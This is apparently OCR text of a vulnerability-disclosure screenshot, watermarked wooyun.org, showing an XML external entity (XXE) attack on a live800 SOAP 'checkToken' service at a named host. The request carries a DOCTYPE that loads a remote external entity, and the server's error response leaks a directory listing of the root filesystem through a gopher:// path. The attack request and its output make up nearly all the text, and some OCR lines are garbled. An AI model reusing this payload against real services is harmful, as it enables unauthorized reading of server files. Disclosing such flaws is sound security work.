 WSDL URL: http://chat800.mia.com/live800/services/IVerification?wsdl Import
Editor WSDL Structure WSDL
Service: IVerification Port: IVerificationHttpPort Operation: checkToken Send HTTP Editor
Request SOAP
Send request
1 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "http://w 1.xml">%remote;]>
2 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999/XMLSchema"
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn=
"http://www.live800.com">
3 <SOAP-ENV:Header/>
4 <SOAP-ENV:Body>
5 <urn:checkToken>
6 <urn:in0>1</urn:in0>
7 </urn:checkToken>
8 </SOAP-ENV:Body>
9 </SOAP-ENV:Envelope>
10
Look for: XML
Response Structured Data
1 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
2 <soap:Body>
3 <soap:Fault>
4 <faultcode>soap:Server</faultcode>
5 <faultstring>Unexpected character 'h' (code 104) in internal DTD subset; expected '!' to start a directive
6 at [row,col,system-id]: [1,2,"gopher:// :80/.autofsck
7 .autorelabel
8 bin
9 boot
10 cgroup
11 dev
12 etc
13 home
14 lib
15 lib64
16 lost+found
17 media
18 misc
19 mnt
Look for: XML
www.wooyun.org